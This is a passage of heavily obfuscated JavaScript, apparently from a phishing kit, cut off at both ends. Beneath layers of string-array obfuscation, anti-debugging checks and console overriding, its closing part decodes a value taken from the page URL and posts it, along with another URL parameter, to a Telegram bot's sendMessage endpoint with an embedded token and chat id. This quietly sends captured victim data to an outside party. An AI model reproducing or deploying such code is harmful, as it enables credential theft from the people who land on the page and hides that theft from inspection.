75._0x577398,_0x13a475._0x2e1bc3))/(-0x181d*-0x1+0xcfc+-0x2512)+parseInt(_0x510c19(_0x13a475._0x44fb3f,_0x13a475._0x351612,_0x13a475._0x3f4f12,_0x13a475._0x2ab4b9))/(-0x7*-0x17b+-0x2*0xa9b+0x22d*0x5)+parseInt(_0x4120b1(_0x13a475._0x2a73d8,_0x13a475._0x241e76,-_0x13a475._0x2343d2,-_0x13a475._0x4e594a))/(0x55*0x2b+0x158e+-0x1*0x23cc);if(_0x2fdaca===_0x577f28)break;else _0x5f1d97['push'](_0x5f1d97['shift']());}catch(_0x41c573){_0x5f1d97['push'](_0x5f1d97['shift']());}}}(_0x5a36,-0x569f5*-0x1+-0x1*0xcb378+0xe8365));const _0x5ee42c=(function(){const _0x9624a1={_0x2696bf:0x5bf,_0x3e93ba:0x5b2,_0x16615a:0x5a3},_0x352e08={_0x144e87:0x2d2,_0x935505:0x2a5,_0x35abde:0x2ad},_0x33bf0f={_0x31af6b:0x13a,_0x288a2f:0x30a,_0x4f9bf2:0x10f};function _0x49bcbc(_0x252150,_0x5f1ee3,_0x3bb0dd,_0x48167f){return _0x5489(_0x3bb0dd-0x397,_0x252150);}const _0xd41fc6={};_0xd41fc6['Pftpu']=function(_0x1303c2,_0x2227cc){return _0x1303c2!==_0x2227cc;},_0xd41fc6[_0x49bcbc(_0x9624a1._0x2696bf,_0x9624a1._0x3e93ba,0x5af,_0x9624a1._0x16615a)]='BtQKp';const _0x32844f=_0xd41fc6;let _0x5416ff=!![];return function(_0x1be273,_0x272f45){const _0x1c9cab={_0x49ccfb:0x2bb,_0x2d7818:0x2e7,_0x1b1ccf:0x2b6,_0x41caf9:0x2d8,_0x48f42f:0x1e2,_0x499e91:0x1f3,_0x113910:0x1f8,_0x29c4e3:0x20b,_0x1fc32b:0x2af,_0x56eac5:0x2a1,_0x2bf812:0x299},_0x4f8dc9={_0x49625e:0x39a,_0x1a6cd4:0x3ab,_0x5ec1d0:0x398},_0x1dac5f={'dDDyB':function(_0x37a832,_0x3af173){const _0x159aee={_0x5eb099:0x198};function _0x12ee0a(_0x3f3c5d,_0x22fe27,_0x2a2ea3,_0x33eda9){return _0x5489(_0x33eda9-_0x159aee._0x5eb099,_0x3f3c5d);}return _0x32844f[_0x12ee0a(_0x4f8dc9._0x49625e,0x3be,_0x4f8dc9._0x1a6cd4,_0x4f8dc9._0x5ec1d0)](_0x37a832,_0x3af173);},'nMcne':_0x32844f[_0x24e7fc(_0x352e08._0x144e87,_0x352e08._0x935505,_0x352e08._0x35abde,0x2d4)]},_0x525063=_0x5416ff?function(){const _0x12c6dc={_0x326056:0x1bd},_0x2105bc={_0x564f94:0x3d,_0x157f47:0x43c,_0x587eae:0x193};function _0x4a2986(_0x1c0ff5,_0x199a0c,_0x3cae0c,_0x2d2482){return _0x24e7fc(_0x1c0ff5-_0x2105bc._0x564f94,_0x3cae0c- -_0x2105bc._0x157f47,_0x2d2482,_0x2d2482-_0x2105bc._0x587eae);}function _0x3209aa(_0x1c1544,_0x1c15ee,_0x5663ab,_0x5b3b2f){return _0x24e7fc(_0x1c1544-_0x12c6dc._0x326056,_0x5663ab- -0x2,_0x1c15ee,_0x5b3b2f-0x15e);}if(_0x272f45){if(_0x1dac5f[_0x3209aa(_0x1c9cab._0x49ccfb,_0x1c9cab._0x2d7818,_0x1c9cab._0x1b1ccf,_0x1c9cab._0x41caf9)](_0x1dac5f[_0x4a2986(-0x208,-0x1b6,-_0x1c9cab._0x48f42f,-0x1bd)],_0x1dac5f[_0x4a2986(-_0x1c9cab._0x499e91,-_0x1c9cab._0x113910,-_0x1c9cab._0x48f42f,-_0x1c9cab._0x29c4e3)]))return _0x5a9c24;else{const _0xd090fc=_0x272f45[_0x3209aa(_0x1c9cab._0x1fc32b,_0x1c9cab._0x56eac5,_0x1c9cab._0x2bf812,_0x1c9cab._0x49ccfb)](_0x1be273,arguments);return _0x272f45=null,_0xd090fc;}}}:function(){};function _0x24e7fc(_0xb677d1,_0x19216d,_0x4c636b,_0x43eb9a){return _0x49bcbc(_0x4c636b,_0x19216d-_0x33bf0f._0x31af6b,_0x19216d- -_0x33bf0f._0x288a2f,_0x43eb9a-_0x33bf0f._0x4f9bf2);}return _0x5416ff=![],_0x525063;};}()),_0x422ca3=_0x5ee42c(this,function(){const _0x5076a5={_0x5a33ef:0x47,_0x468da9:0x2c,_0x4964c8:0x52,_0x5a9fa6:0x49,_0x304ee7:0x19,_0x48eda9:0xf,_0x4cd9ea:0x5,_0x5fb78f:0x36c,_0x396917:0x380,_0x5d9945:0x30b,_0x161aea:0x317,_0x3daee4:0x1,_0x32cc34:0x2c,_0x32337a:0x39,_0x2b5aa:0x35c,_0x3bc021:0x362,_0x7ab40e:0x342,_0x5b1072:0xe,_0x5799c2:0x33c,_0x4ab445:0x31b,_0x46ecd0:0x317,_0x2bd3d9:0x303,_0x4ba25a:0x371,_0x42b496:0x35a,_0x450d89:0x33c},_0x3155c1={_0x216f25:0x151},_0x3a7d41={_0xa7234b:0x216},_0x40f72e={};_0x40f72e[_0x414a7f(-_0x5076a5._0x5a33ef,-_0x5076a5._0x468da9,-_0x5076a5._0x4964c8,-_0x5076a5._0x5a9fa6)]=_0x414a7f(_0x5076a5._0x304ee7,-_0x5076a5._0x48eda9,0x15,-_0x5076a5._0x4cd9ea)+'+$';function _0x414a7f(_0x413dfd,_0x157684,_0x2d0472,_0x721e22){return _0x5489(_0x157684- -_0x3a7d41._0xa7234b,_0x2d0472);}function _0x27dc9e(_0x555630,_0x407021,_0x27432c,_0x5b5ba6){return _0x5489(_0x407021-_0x3155c1._0x216f25,_0x555630);}const _0x3790ea=_0x40f72e;return _0x422ca3[_0x27dc9e(0x345,0x362,_0x5076a5._0x5fb78f,_0x5076a5._0x396917)]()[_0x27dc9e(_0x5076a5._0x5d9945,0x31b,0x301,_0x5076a5._0x161aea)](_0x3790ea[_0x414a7f(-_0x5076a5._0x3daee4,-_0x5076a5._0x32cc34,-_0x5076a5._0x32337a,-0x4f)])[_0x27dc9e(_0x5076a5._0x2b5aa,_0x5076a5._0x3bc021,_0x5076a5._0x7ab40e,0x394)]()[_0x414a7f(-_0x5076a5._0x304ee7,-_0x5076a5._0x5b1072,-0x39,-0x29)+'r'](_0x422ca3)[_0x27dc9e(_0x5076a5._0x5799c2,_0x5076a5._0x4ab445,_0x5076a5._0x46ecd0,_0x5076a5._0x2bd3d9)](_0x27dc9e(_0x5076a5._0x4ba25a,0x358,_0x5076a5._0x42b496,_0x5076a5._0x450d89)+'+$');});_0x422ca3();const _0x2c7078=(function(){let _0x3a9fdd=!![];return function(_0x401c76,_0x87d476){const _0x3a892f=_0x3a9fdd?function(){if(_0x87d476){const _0x5ec2bc=_0x87d476['apply'](_0x401c76,arguments);return _0x87d476=null,_0x5ec2bc;}}:function(){};return _0x3a9fdd=![],_0x3a892f;};}());(function(){const _0x506ab7={_0x4572dc:0x1a9,_0xba8ba3:0x1b0,_0x3b052b:0x206,_0x3b5d98:0x1b5,_0x1ab3bd:0x1ee,_0x29efef:0x250,_0x1efb53:0x25f,_0x446617:0x241,_0x2b6c94:0x263,_0x5f36af:0x18b,_0x5641ec:0x1cb,_0x3a3e7c:0x25d,_0x21a3ae:0x203,_0x1e711f:0x231,_0x3868e1:0x248,_0x5eaf2f:0x21d,_0x37c9a3:0x22f,_0x2ce7ad:0x217,_0x454afb:0x160,_0x3b103d:0x199,_0x33db4e:0x1fb,_0x392607:0x224},_0x5be2d7={_0x482b9b:0x360,_0x3e36e3:0x35f,_0x10ff27:0x35d,_0x3385a1:0x3a6,_0xd8f0df:0x38a,_0x222257:0x102,_0xb844a8:0x122,_0x3c617b:0x10c,_0x47f168:0xd8,_0x17689a:0x32d,_0x4f5915:0x35a,_0x279a66:0x14c,_0xc915b2:0x152,_0x26da60:0x11b,_0x5b8d84:0x162,_0x873faf:0x325,_0xeae0b2:0x341,_0x5f3c9a:0x36d,_0x5068ab:0x346,_0x12ddf2:0x392,_0xb7f084:0x34c,_0x14ffbd:0x35e,_0x2d003a:0x37d,_0x4e80aa:0x321,_0x4f22ac:0x353,_0x5e48ce:0x366,_0x4f6512:0x343,_0x240633:0x388,_0x312a11:0x352,_0x1516a8:0xf4,_0x34e117:0x130,_0x18fbe2:0xeb,_0x34cd47:0x12b,_0x125e88:0x154,_0xe3f976:0x144,_0x49d67e:0xfe,_0x5c0b4d:0x32f,_0x3e9439:0x344,_0x196ccf:0x394,_0x30c7f0:0x372,_0x5988cb:0x355,_0x2e8f24:0x370,_0x15b5d8:0x393,_0x545d2a:0x34d,_0x3479cc:0x378},_0x97a01f={_0x210251:0x1af,_0x12b1ae:0x7d},_0x3d886d={_0x2f8b84:0xec,_0x5da8d8:0x10e},_0x3bf122={_0x20845e:0x1d},_0x6b87a1={_0x3a61ec:0x45},_0x86560={'mLWgv':_0x24ee3d(0x1db,_0x506ab7._0x4572dc,_0x506ab7._0xba8ba3,0x1b8)+_0x24ee3d(_0x506ab7._0x3b052b,_0x506ab7._0x3b5d98,0x1d9,_0x506ab7._0x1ab3bd),'AtqUd':'\x5c+\x5c+\x20*(?:['+_0x1bfa4b(_0x506ab7._0x29efef,_0x506ab7._0x1efb53,_0x506ab7._0x446617,_0x506ab7._0x2b6c94)+_0x24ee3d(_0x506ab7._0x5f36af,_0x506ab7._0x5641ec,0x1b6,0x19a)+_0x1bfa4b(_0x506ab7._0x3a3e7c,_0x506ab7._0x21a3ae,_0x506ab7._0x1e711f,0x24e),'RDniC':function(_0x3e2e93,_0x18815f){return _0x3e2e93(_0x18815f);},'iYNDJ':_0x1bfa4b(_0x506ab7._0x3868e1,_0x506ab7._0x5eaf2f,_0x506ab7._0x37c9a3,_0x506ab7._0x2ce7ad),'CkJtj':function(_0x387bbb,_0x38e92b){return _0x387bbb+_0x38e92b;},'LywyM':_0x24ee3d(_0x506ab7._0x454afb,_0x506ab7._0x3b103d,0x184,0x16d),'yoqEp':function(_0x40ae48,_0x11f0b4){return _0x40ae48+_0x11f0b4;},'uCXvw':function(_0x17588f,_0x366068){return _0x17588f!==_0x366068;},'XRIXY':'gchfF','mDxdL':_0x1bfa4b(0x241,_0x506ab7._0x33db4e,0x214,_0x506ab7._0x392607),'zPLEU':function(_0x4afda4){return _0x4afda4();},'ifZrX':function(_0x168de2,_0x2c892a,_0x1262a6){return _0x168de2(_0x2c892a,_0x1262a6);}};function _0x24ee3d(_0x277374,_0x25ea6c,_0xe796c0,_0x5b8b88){return _0x5489(_0xe796c0- -_0x6b87a1._0x3a61ec,_0x277374);}function _0x1bfa4b(_0x4d6ece,_0x233bdd,_0x30231d,_0x555e5c){return _0x5489(_0x30231d-_0x3bf122._0x20845e,_0x233bdd);}_0x86560['ifZrX'](_0x2c7078,this,function(){function _0x3e0956(_0x5a0e1c,_0x311aaf,_0x2a57d8,_0x405103){return _0x24ee3d(_0x311aaf,_0x311aaf-_0x3d886d._0x2f8b84,_0x5a0e1c- -0x2e0,_0x405103-_0x3d886d._0x5da8d8);}const _0x4c8f06=new RegExp(_0x86560[_0xd9aa6(_0x5be2d7._0x482b9b,0x371,_0x5be2d7._0x3e36e3,0x350)]),_0x4c6834=new RegExp(_0x86560[_0xd9aa6(_0x5be2d7._0x10ff27,0x377,_0x5be2d7._0x3385a1,_0x5be2d7._0xd8f0df)],'i'),_0x262554=_0x86560[_0x3e0956(-_0x5be2d7._0x222257,-_0x5be2d7._0xb844a8,-_0x5be2d7._0x3c617b,-_0x5be2d7._0x47f168)](_0x221dd3,_0x86560[_0xd9aa6(0x365,_0x5be2d7._0x3e36e3,_0x5be2d7._0x17689a,_0x5be2d7._0x4f5915)]);function _0xd9aa6(_0x16bb9b,_0x451929,_0x34a226,_0x2214e4){return _0x24ee3d(_0x34a226,_0x451929-0xe8,_0x2214e4-_0x97a01f._0x210251,_0x2214e4-_0x97a01f._0x12b1ae);}if(!_0x4c8f06[_0x3e0956(-_0x5be2d7._0x279a66,-_0x5be2d7._0xc915b2,-_0x5be2d7._0x26da60,-_0x5be2d7._0x5b8d84)](_0x86560[_0xd9aa6(_0x5be2d7._0x873faf,_0x5be2d7._0xeae0b2,_0x5be2d7._0x5f3c9a,_0x5be2d7._0x5068ab)](_0x262554,_0x86560[_0xd9aa6(_0x5be2d7._0x12ddf2,_0x5be2d7._0xb7f084,_0x5be2d7._0x14ffbd,_0x5be2d7._0x2d003a)]))||!_0x4c6834[_0xd9aa6(_0x5be2d7._0x4e80aa,_0x5be2d7._0x4f22ac,_0x5be2d7._0x5e48ce,_0x5be2d7._0x4f6512)](_0x86560[_0xd9aa6(0x378,_0x5be2d7._0x240633,_0x5be2d7._0x312a11,_0x5be2d7._0x5f3c9a)](_0x262554,_0x3e0956(-0x10b,-_0x5be2d7._0x1516a8,-_0x5be2d7._0x34e117,-_0x5be2d7._0x18fbe2))))_0x262554('0');else{if(_0x86560[_0x3e0956(-_0x5be2d7._0x34cd47,-0x124,-_0x5be2d7._0x125e88,-_0x5be2d7._0xe3f976)](_0x86560[_0x3e0956(-0x110,-0xe8,-0x119,-_0x5be2d7._0x49d67e)],_0x86560[_0xd9aa6(_0x5be2d7._0x5c0b4d,_0x5be2d7._0x3e9439,_0x5be2d7._0x4f22ac,_0x5be2d7._0x10ff27)]))_0x86560[_0xd9aa6(_0x5be2d7._0x196ccf,_0x5be2d7._0x30c7f0,_0x5be2d7._0x5988cb,_0x5be2d7._0x2e8f24)](_0x221dd3);else{const _0x542e5d=_0x5bae90[_0xd9aa6(_0x5be2d7._0x15b5d8,_0x5be2d7._0x545d2a,0x34a,_0x5be2d7._0x3479cc)](_0x39ff7e,arguments);return _0x1a8764=null,_0x542e5d;}}})();}());function _0x30309c(_0x441f6c,_0x6c10d0,_0x25d4d6,_0x5764e6){const _0x7c423d={_0x26037d:0x38f};return _0x5489(_0x6c10d0- -_0x7c423d._0x26037d,_0x441f6c);}const _0x5d571b=(function(){const _0x47d960={_0x3ff0dd:0x335,_0xa861c3:0x32b,_0x5775ba:0x2f9};let _0x339e60=!![];return function(_0x46ba12,_0x3d65a3){const _0x6c80a5={_0x261b6e:0x11d},_0x2b14ba=_0x339e60?function(){function _0x4e99da(_0x231feb,_0x2a2b28,_0x4d66e3,_0x32fd13){return _0x5489(_0x4d66e3-_0x6c80a5._0x261b6e,_0x2a2b28);}if(_0x3d65a3){const _0x137be9=_0x3d65a3[_0x4e99da(0x30a,_0x47d960._0x3ff0dd,_0x47d960._0xa861c3,_0x47d960._0x5775ba)](_0x46ba12,arguments);return _0x3d65a3=null,_0x137be9;}}:function(){};return _0x339e60=![],_0x2b14ba;};}()),_0x23d9ba=_0x5d571b(this,function(){const _0x18d680={_0x7991b3:0x17b,_0x3d41b3:0x16e,_0x2b4ef7:0x17c,_0x91e9c5:0x2d4,_0x4d6003:0x2ce,_0x1ffb8d:0x2fa,_0x1e43ad:0x2e1,_0x20dc93:0x1d3,_0x514255:0x1ac,_0x44b112:0x1ae,_0x4247d1:0x2b7,_0x543816:0x2f8,_0x46a95c:0x2e0,_0x1335ca:0x1aa,_0x3273ae:0x18d,_0x196db0:0x1a6,_0x801894:0x1aa,_0x4d1047:0x1bf,_0x41eac7:0x188,_0x18dd31:0x164,_0x3468c4:0x1b1,_0xf7be5e:0x1b0,_0x4ea0f7:0x329,_0x4590b8:0x329,_0x315db9:0x323,_0x58ca7c:0x2ad,_0x8cf5b6:0x2ca,_0x1139f5:0x198,_0x384ff0:0x1a9,_0x1e9b19:0x166,_0x4fcafc:0x1a7,_0x36979e:0x1cf,_0x366bdb:0x179,_0x2258c0:0x181,_0x2d79e6:0x2e6,_0x36d0c0:0x310,_0x347adc:0x2d5,_0x3b9276:0x2c7,_0x14b4ae:0x2c6,_0x51bee7:0x2ef,_0x50875b:0x2c4,_0x52d437:0x2f9,_0x300b20:0x2f4,_0x130286:0x19f,_0x520767:0x16c,_0x3311ec:0x182,_0x149a42:0x2f6,_0x486aa4:0x2d8,_0x456858:0x1cd,_0x4ad160:0x2df,_0x1755ce:0x2e3,_0x4c3402:0x30e,_0x5392e5:0x180,_0x594a53:0x17f,_0x5e610c:0x14e,_0x5d7651:0x2f1,_0x26f3de:0x2ce,_0x4f0c4a:0x2d2,_0x522890:0x2e6,_0x11d8bf:0x2f2,_0x39c28c:0x2b8,_0x247516:0x2d5,_0x16f6c9:0x2e6,_0x3bcff0:0x2d4,_0x4887b8:0x304,_0x2a2483:0x2dc,_0x55a7ee:0x306,_0x8b53d6:0x315,_0x27f475:0x30d,_0xd4354b:0x321,_0x4c1265:0x2fc,_0x3d60df:0x198,_0xfb2bb:0x195,_0x340b48:0x1b7,_0x2bf824:0x32b,_0x4d123b:0x31a,_0x561d72:0x300,_0xf1259f:0x1c4,_0x49b02c:0x1e6,_0x4365e5:0x1bd,_0x4b0180:0x1eb,_0x1f4d4e:0x31e,_0x129f04:0x2ee,_0x233c9c:0x1bd,_0x550c1f:0x1a1,_0x5eabf2:0x18f,_0x38e5e0:0x1ad,_0x861b74:0x2d1,_0x5b5673:0x1d1,_0x4e7fea:0x1a5,_0x284f4e:0x1ab,_0x56ab9a:0x193,_0x5ef3b7:0x163,_0x587edd:0x168,_0x83124:0x193,_0x209985:0x1b4,_0x34547e:0x2a2,_0x1b2666:0x2bd},_0x1fa5ac={_0x41da1c:0xfe},_0x48a88d={_0x32c060:0x3a4},_0x10c243={};_0x10c243[_0xeded57(0x2d2,0x2d0,0x2cd,0x2f4)]=function(_0x59c1e4,_0x1fc630){return _0x59c1e4!==_0x1fc630;},_0x10c243[_0x109fea(-_0x18d680._0x7991b3,-_0x18d680._0x3d41b3,-0x159,-_0x18d680._0x2b4ef7)]=_0xeded57(_0x18d680._0x91e9c5,_0x18d680._0x4d6003,_0x18d680._0x1ffb8d,_0x18d680._0x1e43ad),_0x10c243[_0x109fea(-_0x18d680._0x20dc93,-_0x18d680._0x514255,-0x1df,-_0x18d680._0x44b112)]=function(_0x1ed813,_0x1ee38a){return _0x1ed813===_0x1ee38a;};function _0x109fea(_0x2a7e19,_0x2cfde6,_0x8fdb79,_0x25f4de){return _0x5489(_0x2a7e19- -_0x48a88d._0x32c060,_0x2cfde6);}_0x10c243['pNNYT']=_0xeded57(0x2d7,_0x18d680._0x4247d1,_0x18d680._0x543816,_0x18d680._0x46a95c),_0x10c243[_0x109fea(-0x1a8,-_0x18d680._0x1335ca,-0x180,-_0x18d680._0x3273ae)]=function(_0x11d441,_0x1d2089){return _0x11d441===_0x1d2089;};function _0xeded57(_0x1e1076,_0x3835e6,_0x51affe,_0x8d55d7){return _0x5489(_0x8d55d7-_0x1fa5ac._0x41da1c,_0x1e1076);}_0x10c243[_0x109fea(-_0x18d680._0x196db0,-_0x18d680._0x801894,-_0x18d680._0x4d1047,-0x196)]=_0x109fea(-_0x18d680._0x41eac7,-_0x18d680._0x18dd31,-_0x18d680._0x3468c4,-_0x18d680._0xf7be5e),_0x10c243[_0xeded57(_0x18d680._0x4ea0f7,_0x18d680._0x4590b8,0x300,_0x18d680._0x315db9)]=_0xeded57(0x2f2,_0x18d680._0x58ca7c,0x2db,_0x18d680._0x8cf5b6),_0x10c243[_0x109fea(-_0x18d680._0x1139f5,-_0x18d680._0x384ff0,-_0x18d680._0x1e9b19,-0x181)]=_0x109fea(-_0x18d680._0x4fcafc,-_0x18d680._0x36979e,-_0x18d680._0x366bdb,-_0x18d680._0x2258c0),_0x10c243[_0xeded57(_0x18d680._0x2d79e6,_0x18d680._0x36d0c0,_0x18d680._0x347adc,0x300)]='table',_0x10c243[_0xeded57(_0x18d680._0x3b9276,_0x18d680._0x14b4ae,_0x18d680._0x1ffb8d,_0x18d680._0x51bee7)]=function(_0x2cd455,_0xc2ce3d){return _0x2cd455<_0xc2ce3d;};const _0x281a05=_0x10c243,_0x1131c9=_0x281a05[_0xeded57(_0x18d680._0x50875b,_0x18d680._0x8cf5b6,_0x18d680._0x52d437,_0x18d680._0x300b20)](typeof window,_0x281a05[_0x109fea(-_0x18d680._0x7991b3,-_0x18d680._0x130286,-_0x18d680._0x520767,-_0x18d680._0x3311ec)])?window:_0x281a05[_0xeded57(_0x18d680._0x149a42,0x2da,_0x18d680._0x486aa4,0x2cf)](typeof process,_0x281a05['pNNYT'])&&_0x281a05['DQkSt'](typeof require,_0x109fea(-0x1cc,-0x1f0,-0x1f2,-_0x18d680._0x456858))&&_0x281a05[_0xeded57(_0x18d680._0x4ad160,_0x18d680._0x1755ce,_0x18d680._0x4c3402,0x2fa)](typeof global,_0x281a05[_0x109fea(-0x178,-_0x18d680._0x5392e5,-_0x18d680._0x594a53,-_0x18d680._0x5e610c)])?global:this,_0x1314ac=_0x1131c9[_0xeded57(_0x18d680._0x5d7651,_0x18d680._0x26f3de,_0x18d680._0x4f0c4a,_0x18d680._0x522890)]=_0x1131c9[_0xeded57(_0x18d680._0x11d8bf,_0x18d680._0x39c28c,_0x18d680._0x247516,_0x18d680._0x16f6c9)]||{},_0x39f27f=[_0xeded57(0x2eb,_0x18d680._0x3bcff0,_0x18d680._0x4887b8,0x2ea),_0xeded57(_0x18d680._0x2a2483,0x2ba,_0x18d680._0x55a7ee,_0x18d680._0x4ad160),_0x281a05[_0xeded57(_0x18d680._0x8b53d6,_0x18d680._0x27f475,_0x18d680._0xd4354b,_0x18d680._0x4c1265)],_0x281a05['PefLG'],_0x281a05[_0x109fea(-_0x18d680._0x3d60df,-_0x18d680._0xfb2bb,-_0x18d680._0x1335ca,-_0x18d680._0x340b48)],_0x281a05[_0xeded57(_0x18d680._0x2bf824,_0x18d680._0x91e9c5,_0x18d680._0x4d123b,_0x18d680._0x561d72)],_0x109fea(-_0x18d680._0xf1259f,-_0x18d680._0x49b02c,-_0x18d680._0x4365e5,-_0x18d680._0x4b0180)];for(let _0x46e853=0x11cf+0x1d53*-0x1+0xb84;_0x281a05[_0xeded57(_0x18d680._0x1f4d4e,_0x18d680._0x129f04,0x2e1,0x2ef)](_0x46e853,_0x39f27f[_0x109fea(-0x18d,-_0x18d680._0x514255,-_0x18d680._0x233c9c,-_0x18d680._0x550c1f)]);_0x46e853++){const _0x4432f6=_0x5d571b['constructo'+'r'][_0x109fea(-0x1b0,-_0x18d680._0x4fcafc,-_0x18d680._0x5eabf2,-_0x18d680._0x38e5e0)][_0xeded57(0x2d6,0x2db,0x2c5,_0x18d680._0x861b74)](_0x5d571b),_0x201bb0=_0x39f27f[_0x46e853],_0x5c632f=_0x1314ac[_0x201bb0]||_0x4432f6;_0x4432f6['__proto__']=_0x5d571b[_0x109fea(-_0x18d680._0x5b5673,-0x200,-_0x18d680._0x4e7fea,-_0x18d680._0x284f4e)](_0x5d571b),_0x4432f6[_0x109fea(-_0x18d680._0x56ab9a,-0x1bb,-_0x18d680._0x5ef3b7,-_0x18d680._0x587edd)]=_0x5c632f[_0x109fea(-_0x18d680._0x83124,-_0x18d680._0x209985,-_0x18d680._0x4d1047,-0x167)][_0xeded57(_0x18d680._0x1755ce,_0x18d680._0x34547e,_0x18d680._0x1b2666,_0x18d680._0x861b74)](_0x5c632f),_0x1314ac[_0x201bb0]=_0x4432f6;}});_0x23d9ba();function _0x5489(_0x2f5e07,_0x2e3d47){const _0x2b3e44=_0x5a36();return _0x5489=function(_0x17793b,_0x493ee7){_0x17793b=_0x17793b-(-0x198+0x1207+0x1*-0xea6);let _0x274d0b=_0x2b3e44[_0x17793b];if(_0x5489['nSSqch']===undefined){var _0x14a92b=function(_0x39ff7e){const _0x1a8764='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x4b0ba6='',_0x2b2916='',_0x2c8dbc=_0x4b0ba6+_0x14a92b;for(let _0x4aad59=-0x2553+0x2a9*-0x1+0xd54*0x3,_0xa7c45,_0x3578af,_0x2e3e39=-0x3d*0x1b+0x1eee+-0x187f;_0x3578af=_0x39ff7e['charAt'](_0x2e3e39++);~_0x3578af&&(_0xa7c45=_0x4aad59%(0x11a5+0x77f*-0x1+0xa22*-0x1)?_0xa7c45*(-0x7bf*-0x1+0x2*0x120a+-0x2b93)+_0x3578af:_0x3578af,_0x4aad59++%(0x217*-0x5+-0x19d2+0x2449))?_0x4b0ba6+=_0x2c8dbc['charCodeAt'](_0x2e3e39+(-0x1f59+-0x516*0x1+-0x2479*-0x1))-(-0x1*0xb03+0x4a*0x76+-0x170f)!==-0x10fe+0x5a*0x1b+-0x3*-0x280?String['fromCharCode'](-0x1*0x1f5+0x1604+-0xf4*0x14&_0xa7c45>>(-(0x689*-0x5+0xf*-0x118+0x3b*0xd5)*_0x4aad59&0x101*0x26+-0x7d*0x49+0x7f*-0x5)):_0x4aad59:-0xfc1+-0x25a3+0x10c*0x33){_0x3578af=_0x1a8764['indexOf'](_0x3578af);}for(let _0x219cab=0x27*-0x9f+-0x1*-0xd6+0x1763*0x1,_0x2d6114=_0x4b0ba6['length'];_0x219cab<_0x2d6114;_0x219cab++){_0x2b2916+='%'+('00'+_0x4b0ba6['charCodeAt'](_0x219cab)['toString'](0x1c47+-0xe2d*-0x2+-0x3891))['slice'](-(-0x1*0x1e2f+0x19*0x39+-0x4*-0x628));}return decodeURIComponent(_0x2b2916);};_0x5489['EUpLEB']=_0x14a92b,_0x2f5e07=arguments,_0x5489['nSSqch']=!![];}const _0x133508=_0x2b3e44[0x1*-0x1a81+-0x25af+0x4030],_0x4a3331=_0x17793b+_0x133508,_0x5bae90=_0x2f5e07[_0x4a3331];if(!_0x5bae90){const _0x30823f=function(_0xc0564){this['sepknE']=_0xc0564,this['XVDLoM']=[-0x4*0x40+-0x1*0x1622+0x1723*0x1,-0x620+-0x18cb*-0x1+-0x1b*0xb1,-0xa*-0x35b+0x1819+-0x39a7],this['xsWwMX']=function(){return'newState';},this['GHRHJc']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['LWxNRV']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x30823f['prototype']['jUrWih']=function(){const _0x15e9f1=new RegExp(this['GHRHJc']+this['LWxNRV']),_0x3fea71=_0x15e9f1['test'](this['xsWwMX']['toString']())?--this['XVDLoM'][0x2309+0x21b+-0x2523]:--this['XVDLoM'][-0xb3*-0x4+-0x1742+0x1476];return this['LFkbuX'](_0x3fea71);},_0x30823f['prototype']['LFkbuX']=function(_0x55afa5){if(!Boolean(~_0x55afa5))return _0x55afa5;return this['ubgtCR'](this['sepknE']);},_0x30823f['prototype']['ubgtCR']=function(_0x4e5d50){for(let _0x2194d3=-0x23f6*0x1+-0x1*0x1c6c+-0x6*-0xabb,_0x5755da=this['XVDLoM']['length'];_0x2194d3<_0x5755da;_0x2194d3++){this['XVDLoM']['push'](Math['round'](Math['random']())),_0x5755da=this['XVDLoM']['length'];}return _0x4e5d50(this['XVDLoM'][0x1439*-0x1+-0x1de4+0x1*0x321d]);},new _0x30823f(_0x5489)['jUrWih'](),_0x274d0b=_0x5489['EUpLEB'](_0x274d0b),_0x2f5e07[_0x4a3331]=_0x274d0b;}else _0x274d0b=_0x5bae90;return _0x274d0b;},_0x5489(_0x2f5e07,_0x2e3d47);}const params=new URLSearchParams(location['search']),xbx=atob(params['get'](_0x30309c(-0x18d,-0x16d,-0x185,-0x19e))),_0x59d359={};_0x59d359[_0x3ff69a(0x2d9,0x2fd,0x2e8,0x2cd)+'pe']='applicatio'+'n/json';function _0x3ff69a(_0x575a5a,_0x1b529c,_0x420130,_0x33d110){const _0x52a96d={_0x3c8c97:0x109};return _0x5489(_0x420130-_0x52a96d._0x3c8c97,_0x33d110);}fetch(_0x3ff69a(0x34a,0x353,0x322,0x337)+'i.telegram'+_0x30309c(-0x168,-0x167,-0x151,-0x179)+_0x3ff69a(0x33c,0x2f3,0x319,0x32c)+'AHPvf3RoOt'+_0x30309c(-0x1a8,-0x18b,-0x199,-0x162)+_0x30309c(-0x182,-0x1a2,-0x17a,-0x183)+_0x3ff69a(0x2ca,0x2ed,0x2f4,0x2db)+'essage',{'method':_0x30309c(-0x1c1,-0x1a1,-0x1a8,-0x182),'headers':_0x59d359,'body':JSON[_0x30309c(-0x1b4,-0x184,-0x18d,-0x176)]({'chat_id':-(-0x1609b35adf*-0x8+-0x13bcba8ce51+0x174e722173f),'text':_0x3ff69a(0x2ff,0x2f0,0x316,0x32c)+xbx+(_0x30309c(-0x192,-0x172,-0x179,-0x159)+_0x3ff69a(0x319,0x30f,0x324,0x354))+params[_0x3ff69a(0x2b0,0x2b0,0x2db,0x2fc)](_0x3ff69a(0x2d1,0x2ca,0x2d4,0x2a9))+'`','parse_mode':'MarkdownV2'})}),setTimeout(()=>{const _0x204f61={_0x40a4d4:0x13a,_0x4dde45:0x102,_0x19fd14:0x16e,_0x530078:0x162,_0x2ff65f:0x145,_0x4df57f:0x165},_0x17b478={_0x52fe6f:0x1d,_0x3ebbcf:0xe8,_0xbea46a:0x1},_0x185d2d={_0x27910b:0x3a,_0x5b088a:0x80,_0x226508:0xf7};function _0x158dab(_0x487016,_0x49bdce,_0x3e59f3,_0x20bbb0){return _0x30309c(_0x3e59f3,_0x49bdce-_0x185d2d._0x27910b,_0x3e59f3-_0x185d2d._0x5b088a,_0x20bbb0-_0x185d2d._0x226508);}function _0x42d4dc(_0x178c28,_0x2a5990,_0x2997d4,_0x4ad3a0){return _0x3ff69a(_0x178c28-_0x17b478._0x52fe6f,_0x2a5990-_0x17b478._0x3ebbcf,_0x2997d4- 